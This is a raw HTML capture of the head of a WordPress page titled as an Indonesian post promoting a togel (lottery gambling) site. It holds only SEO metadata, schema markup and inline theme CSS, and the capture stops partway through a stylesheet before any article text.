

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saleema.net/berikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-nanga-pinoh/
body_size: 18020
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Berikut 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Nanga Pinoh</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://saleema.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://saleema.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Berikut 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Nanga Pinoh" />
	<link rel="canonical" href="https://saleema.net/berikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-nanga-pinoh/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Berikut 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Nanga Pinoh" />
	<meta property="og:description" content="Berikut 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Nanga Pinoh" />
	<meta property="og:url" content="https://saleema.net/berikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-nanga-pinoh/" />
	<meta property="og:site_name" content="Saleema" />
	<meta property="article:published_time" content="2023-05-20T01:38:13+00:00" />
	<meta property="og:image" content="http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Berikut 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Nanga Pinoh" />
	<meta name="twitter:description" content="Berikut 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Nanga Pinoh" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://saleema.net/berikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-nanga-pinoh/#article","isPartOf":{"@id":"https://saleema.net/berikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-nanga-pinoh/"},"author":{"name":"admin","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"headline":"Berikut 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Nanga Pinoh","datePublished":"2023-05-20T01:38:13+00:00","mainEntityOfPage":{"@id":"https://saleema.net/berikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-nanga-pinoh/"},"wordCount":1971,"commentCount":0,"image":{"@id":"https://saleema.net/berikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-nanga-pinoh/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://saleema.net/berikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-nanga-pinoh/#respond"]}]},{"@type":"WebPage","@id":"https://saleema.net/berikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-nanga-pinoh/","url":"https://saleema.net/berikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-nanga-pinoh/","name":"Berikut 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Nanga Pinoh","isPartOf":{"@id":"https://saleema.net/#website"},"primaryImageOfPage":{"@id":"https://saleema.net/berikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-nanga-pinoh/#primaryimage"},"image":{"@id":"https://saleema.net/berikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-nanga-pinoh/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","datePublished":"2023-05-20T01:38:13+00:00","author":{"@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"description":"Berikut 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Nanga Pinoh","breadcrumb":{"@id":"https://saleema.net/berikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-nanga-pinoh/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://saleema.net/berikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-nanga-pinoh/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/berikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-nanga-pinoh/#primaryimage","url":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","contentUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://saleema.net/berikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-nanga-pinoh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saleema.net/"},{"@type":"ListItem","position":2,"name":"Berikut 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Nanga Pinoh"}]},{"@type":"WebSite","@id":"https://saleema.net/#website","url":"https://saleema.net/","name":"Saleema","description":"Langkah-langkah Menang di Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saleema.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://saleema.net"],"url":"https://saleema.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Feed" href="https://saleema.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Comments Feed" href="https://saleema.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Berikut 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper 
Nanga Pinoh Comments Feed" href="https://saleema.net/berikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-nanga-pinoh/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-nanga-pinoh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-nanga-pinoh%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://saleema.net/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saleema.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 